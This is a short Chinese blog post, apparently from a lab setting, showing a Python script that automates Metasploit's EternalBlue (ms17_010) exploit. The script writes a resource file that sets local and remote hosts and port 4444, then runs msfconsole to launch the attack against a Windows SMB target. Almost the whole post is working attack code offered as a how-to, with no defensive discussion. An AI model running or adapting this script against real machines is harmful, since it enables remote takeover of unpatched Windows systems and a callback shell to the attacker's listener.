Python-实现与metasploit交互并进行ms17_010攻击
关于ms17_010,可参考http://www.cnblogs.com/sch01ar/p/7672454.html
目标IP:192.168.220.139
本机IP:192.168.220.145
# -*- coding:utf-8 -*-
__author__ = "MuT6 Sch01aR"
import os
def Handler(configFile,lhost,lport,rhost):
configFile.write('use exploit/windows/smb/ms17_010_eternalblue\n')
configFile.write('set LPORT ' + str(lport) + '\n')
configFile.write('set LHOST ' + str(lhost) + '\n')
configFile.write('set RHOST ' + str(rhost) + '\n')
configFile.write('exploit\n')
def main():
configFile = open('ms17_010.rc','w')
lhost = '192.168.220.145'
lport = 4444
rhost = '192.168.220.139'
Handler(configFile,lhost,lport,rhost)
configFile.close()
os.system('msfconsole -r ms17_010.rc')
main()
运行结果

通过生成.rc的文件,把相关的msf命令写入,然后通过msf调用.rc的文件



 浙公网安备 33010602011771号
浙公网安备 33010602011771号